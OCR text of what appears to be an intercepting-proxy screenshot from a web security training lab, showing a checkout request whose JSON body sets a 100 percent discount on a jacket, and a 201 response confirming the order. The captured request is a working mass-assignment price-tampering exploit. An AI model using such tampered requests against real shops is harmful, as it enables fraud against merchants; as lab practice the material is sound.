 Request
Pretty Raw Hex \n
1 POST /api/checkout HTTP/2
2 Host: 0a8200020415f2d282d126e2008d0036.web-security-academy.net
3 Cookie: session=54QSyZ66qSkWZrUMbHdCEllmQOfIaqwJ
4 Content-Length: 155
5 Sec-Ch-Ua-Platform: "Windows"
6 Accept-Language: en-GB,en;q=0.9
7 Sec-Ch-Ua: "Chromium";v="135", "Not-A.Brand";v="8"
8 Content-Type: text/plain;charset=UTF-8
9 Sec-Ch-Ua-Mobile: ?0
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/135.0.0.0 Safari/537.36
11 Accept: */*
12 Origin: https://0a8200020415f2d282d126e2008d0036.web-security-academy.net
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer: https://0a8200020415f2d282d126e2008d0036.web-security-academy.net/cart
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=1, i
19
20 {
"chosen_discount":{
"percentage":100
},
"chosen_products":[
{
"product_id":"1",
"name":"Lightweight \"l33t\" Leather Jacket",
"quantity":1,
"item_price":133700
}
]
}
Response
Pretty Raw Hex Render \n
1 HTTP/2 201 Created
2 Location: /cart/order-confirmation?order-confirmed=true
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6
Inspector
Request attributes 2
Request query parameters 0
Request cookies 1
Request headers 20
Response headers 3
Inspector
Notes
Custom actions